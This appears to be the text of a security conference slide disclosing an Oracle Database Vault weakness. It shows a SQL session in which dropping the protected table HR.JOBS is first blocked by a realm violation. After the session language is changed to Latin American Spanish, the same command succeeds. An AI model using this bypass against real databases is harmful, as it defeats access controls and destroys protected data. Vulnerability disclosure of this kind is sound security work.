 Vulnerabilities specific to Oracle DB Vault
SQL> connect onedba/onedba
Connected.
SQL> drop table hr.jobs cascade constraints;
drop table hr.jobs cascade constraints
*
ERROR at line 1:
ORA-00604: error occurred at recursive SQL level 1
ORA-47401: Realm violation for drop table on HR.JOBS
ORA-06512: at "DVSYS.AUTHORIZE_EVENT", line 55
ORA-06512: at line 13
SQL> alter session set NLS_LANGUAGE="LATIN AMERICAN SPANISH";
Session altered.
SQL> drop table hr.jobs cascade constraints;
Table dropped.
WWW.ARGENISS.COM
CAESARS PALACE
LAS VEGAS